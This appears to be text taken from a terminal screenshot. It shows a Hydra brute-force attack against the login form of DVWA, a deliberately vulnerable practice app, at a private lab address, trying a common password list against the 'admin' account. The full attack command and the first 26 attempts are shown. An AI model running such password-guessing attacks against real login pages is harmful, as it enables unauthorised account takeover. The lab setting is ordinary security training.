 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt 192.168.50.101 -V -t6
4 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:53:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 5189454 login tries (l:1/p:5189454), ~81086 tries per t
ask
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Lo
gin:Login failed
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456" - 1 of 5189454 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password" - 2 of 5189454 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345678" - 3 of 5189454 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "qwerty" - 4 of 5189454 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123456789" - 5 of 5189454 [child 4] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "12345" - 6 of 5189454 [child 5] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234" - 7 of 5189454 [child 6] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "111111" - 8 of 5189454 [child 7] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567" - 9 of 5189454 [child 8] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "dragon" - 10 of 5189454 [child 9] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123123" - 11 of 5189454 [child 10] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "baseball" - 12 of 5189454 [child 11] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "abc123" - 13 of 5189454 [child 12] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "football" - 14 of 5189454 [child 13] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "monkey" - 15 of 5189454 [child 14] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "letmein" - 16 of 5189454 [child 15] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "696969" - 17 of 5189454 [child 16] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "shadow" - 18 of 5189454 [child 17] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "master" - 19 of 5189454 [child 18] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "666666" - 20 of 5189454 [child 19] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "qwertyuiop" - 21 of 5189454 [child 20] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "123321" - 22 of 5189454 [child 21] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "mustang" - 23 of 5189454 [child 22] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567890" - 24 of 5189454 [child 23] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "michael" - 25 of 5189454 [child 24] (0/0)
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "654321" - 26 of 5189454 [child 25] (0/0)